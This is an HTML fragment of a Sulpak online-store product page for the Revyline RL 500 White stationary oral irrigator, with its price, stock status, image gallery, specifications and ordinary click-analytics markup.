							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/irrigatoriy_i_zubniye_centriy_4743" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Firrigatoriy_i_zubniye_centriy_4743"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/irrigatoriy">Ирригаторы и зубные центры</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/irrigatoriy/almaty/21561_5304">Ирригаторы и зубные центры Revyline</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Ирригатор стационарный Revyline RL 500 White</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="610496"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="610496"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="610496"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">1</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="610496"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="80"
data-classid="1102"
data-name="Ирригатор стационарный Revyline RL 500 White"
data-code="610496"
data-price="47990.0"
data-brand="Revyline"
data-category="Ирригаторы и зубные центры"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="17:51:20"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="3600.0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Ирригатор стационарный Revyline RL 500 White</h1>
                <div class="title__block-info">Код товара: 610496</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            1 отзыв
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=80&amp;classId=1102"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=80&amp;classId=1102"
       data-product-id="1102_80"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="1102_80"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="1102_80"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="1102_80">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="80"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        
            <a href="#" 
               class="product__label product__item-label-sale"
               data-event-type="click"
               data-object="item_top"
               data-event-name="item_stock"
               data-event-value=""
               data-event-value-num="80"
               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                Распродажа
            </a>










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=80&amp;classId=1102"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=80&amp;classId=1102"
       data-product-id="1102_80"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="1102_80"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="1102_80"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="1102_80">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1.webp"
         loading="eager"
         title="Ирригатор стационарный Revyline RL 500 White"
         alt="Ирригатор стационарный Revyline RL 500 White"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_3_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_3_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_3_1.webp"
         loading="eager"
         title="Ирригатор стационарный Revyline RL 500 White - фото 2 | sulpak.kz"
         alt="Ирригатор стационарный Revyline RL 500 White - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_1_1.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White - фото 3 | sulpak.kz"
         alt="Ирригатор стационарный Revyline RL 500 White - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_2_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_2_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_2_1.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White - фото 4 | sulpak.kz"
         alt="Ирригатор стационарный Revyline RL 500 White - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_4_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_4_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_4_1.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White - фото 5 | sulpak.kz"
         alt="Ирригатор стационарный Revyline RL 500 White - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_5_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_5_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_5_1.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White - фото 6 | sulpak.kz"
         alt="Ирригатор стационарный Revyline RL 500 White - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_0_1_160.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White"
         alt="Ирригатор стационарный Revyline RL 500 White"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_3_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_3_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_3_1_160.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White - фото 2 | sulpak.kz"
         alt="Ирригатор стационарный Revyline RL 500 White - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_1_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_1_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_1_1_160.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White - фото 3 | sulpak.kz"
         alt="Ирригатор стационарный Revyline RL 500 White - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_2_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_2_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_2_1_160.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White - фото 4 | sulpak.kz"
         alt="Ирригатор стационарный Revyline RL 500 White - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_4_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_4_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_4_1_160.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White - фото 5 | sulpak.kz"
         alt="Ирригатор стационарный Revyline RL 500 White - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_5_1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_5_1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1102_80_5_1_160.webp"
         loading="lazy"
         title="Ирригатор стационарный Revyline RL 500 White - фото 6 | sulpak.kz"
         alt="Ирригатор стационарный Revyline RL 500 White - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">



    <div class="product__options product__main-info-item">
                <div class="product__option product__option-js">
                    <div class="product__option-title">
                        Цвет:
                        <span
                        class="product__option-value product__option-value-js">Белый</span>
                    </div>

                    <div class="product__option-content product__option-content-color">

                        <a href="#" data-optionval="Белый"
                        class="product__option-item product__option-item-js active">
                            <div class="product__option-item-color"
                            style="background-color: #ffffff;">
                            </div>
                        </a>
                        <a href="/g/irrigatoriy_i_zubniye_centriy_5197" data-optionval="Белый"
                        class="product__option-item product__option-item-js ">
                            <div class="product__option-item-color"
                            style="background-color: #000000;">
                            </div>
                        </a>

                    </div>
                </div>


    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">47 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="610496">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Насадки</div>
                                                <div class="product__main-prop-value">
Стандартная насадка — 2 шт.; Насадка для чистки языка — 1 шт.; Пародонтологическая насадка — 1 шт.; Ортодонтическая насадка — 1 шт.;                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Количество насадок</div>
                                                <div class="product__main-prop-value">
<a href="/f/irrigatoriy/almaty/54364_6">6 </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Принцип работы</div>
                                                <div class="product__main-prop-value">
<a href="/f/irrigatoriy/almaty/26240_1">Импульсный </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Питание</div>
                                                <div class="product__main-prop-value">
<a href="/f/irrigatoriy/almaty/21579_7">От сети </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Таймер</div>
                                                <div class="product__main-prop-value">
<a href="/f/irrigatoriy/almaty/26248_6">Да </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Регулировка давления струи</div>
                                                <div class="product__main-prop-value">
Да                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Емкость резервуара для воды</div>
                                                <div class="product__main-prop-value">
600 мл                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Страна производителя</div>
                                                <div class="product__main-prop-value">
<a href="/f/irrigatoriy/almaty/21562_1">Китай </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=610496"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/irrigatoriy">
                                    <div class="product__main-additional-info__container-text">
                                        Ирригаторы и зубные центры
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/irrigatoriy/almaty/21561_5304">
                                    <div class="product__main-additional-info__container-text">
                                        Ирригаторы и зубные центры Revyline
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=80&amp;classId=1102"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

